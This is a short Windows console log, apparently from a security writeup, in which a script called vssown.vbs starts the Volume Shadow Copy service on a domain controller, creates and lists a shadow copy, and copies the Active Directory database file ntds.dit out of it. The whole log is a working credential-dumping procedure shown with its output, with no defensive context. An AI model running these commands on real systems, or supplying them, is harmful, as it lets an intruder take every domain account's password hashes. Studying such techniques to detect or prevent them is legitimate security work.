 C:\Users\administrator\Desktop\test>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
C:\Users\administrator\Desktop\test>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {DE1CE67C-1E15-429B-81B5-5F16B97AC048}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: DC1.centoso.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: DC1.centoso.com
[*] Set ID: {F5C90728-1799-4F4E-8583-A6DB3B5A59B5}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\
C:\Users\administrator\Desktop\test>copy \\?\GLOBALROOT\Device\HarddiskVolumeSha
dowCopy12\windows\ntds\ntds.dit .
1 file(s) copied.
安全先师
C:\Users\administrator\Desktop\test>